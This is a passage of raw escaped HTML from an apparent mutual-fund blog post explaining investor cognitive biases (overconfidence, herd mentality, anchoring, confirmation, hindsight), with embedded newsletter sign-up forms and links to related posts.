justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMentioned below are some of the cognitive biases that\ninvestors face when gathering information and taking investment decisions.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: left;\"\u003E\u003Co:p\u003E\u003Cspan style=\"color: #2b00fe; font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2023\/12\/how-to-create-wealth-via-equity-investing.html\" style=\"color: black; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EClick Here to\u0026nbsp;\u003C\/span\u003Eread\u0026nbsp;How to create wealth via equity investing\u003C\/span\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: left;\"\u003E\u003Co:p\u003E\u003Cbr \/\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: left;\"\u003E\u003Co:p\u003E\u003Cbr \/\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: left;\"\u003E\u003Co:p\u003E\u003Cbr \/\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large;\"\u003EOverconfidence Bias\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EOverconfidence bias stems from one’s ability to overestimate\ntheir skills while underestimating other factors like luck, timing, etc.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EImagine one fine day you were able to predict the market is\ngoing to be negative all day and therefore conclude that it is going to be a\ngreat day to invest.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EYour reasoning for the market staying negative and the real\nreason for the market staying negative could be varied but that does not matter\nto you, what matters is that you were right.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis false sense of accurate prediction elevates your\nfallacy which in turn harms your portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe idea that one should not try to time the market is a\ntale as old as time and yet it cannot beat an investor’s overconfidence bias.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large;\"\u003EHerd Mentality\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAs the term itself explains, herd mentality is when you\nfollow a group of people blindly assuming the group knows what they are doing.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIt is easier to be compliant when something is being done by\na large group, rationality goes for a toss cause the actions of the group seem\nso trustworthy.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis is very common when looking at trends and numbers, most\nretail investors tend to invest when the markets go up and redeem when the\nmarkets go down.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EAnother trend is to do what is popularly known as \u003C\/span\u003E\u003Ci\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan\u003EProfit\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;B\u003C\/span\u003E\u003Cspan\u003Eooking\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/i\u003E\u003Cspan style=\"font-family: georgia;\"\u003E even when the goal could be years ahead and unrealized.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EOften investors are appraised as to where their friends,\nrelatives and colleagues are investing and decide to ape the same, this\nbehavior is encouraged by the belief that if someone else is investing their\nhard earned money into something then they know what they are doing.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2024\/01\/healthy-financial-resolutions-to-adopt-this-year.html\" target=\"_blank\"\u003E\u003Cb\u003EClick Here to read about healthy financial resolutions to adopt\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large;\"\u003EAnchoring Bias\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAnchoring bias is the tendency to focus on just one specific\npiece of data and use it as a reference point for everything else.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cb\u003EFor eg.\u003C\/b\u003E You look at a fund’s one year performance showing\n30% and decide that it’s really good without considering other factors like the\nreason for performance, peer performance, relative market performance, whether\npast performance is a good parameter or not, etc.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EYour decision to invest in the fund was anchored purely on\nthe returns factor without accounting for other far more important and relevant\nfactors.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWhen the fund does not perform as per your \u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003Ci\u003Eexpectations\u003C\/i\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E ,\nyou blame the fund rather than your analysis.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EPrior to the covid lockdowns both IT \u0026amp; Pharma funds were\nlaggards compared to vanilla funds, expectedly their returns got a boost during\nand the immediate period post the covid lockdowns which naturally resulted in\nmore retail investors jumping on the bandwagon only to be disappointed later\nsince the returns could not keep up with their \u003C\/span\u003E\u003Ci\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003Eexpectations\u003C\/b\u003E\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"font-family: georgia;\"\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis is exactly how thematic funds work though, they tend to\nbe more volatile.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large;\"\u003EConfirmation Bias \u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis alludes to selectively filtering information that fits\nwith your pre-determined narrative while discarding the rest.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ELet’s say your portfolio consists only of small cap funds.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EYou therefore are on the lookout for only positive news with\nregards to the sector that would reaffirm your decision to stick with such\nfunds, the authenticity of such news and your risk profile is irrelevant in\nsuch cases.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EConfirmation bias can be self-destructive in all walks of\nlife and not just in investing. \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large;\"\u003EHindsight Bias\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; text-align: justify;\"\u003EHindsight bias is the tendency to overestimate one’s ability\nto predict an outcome of an event by connecting it to past events.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" 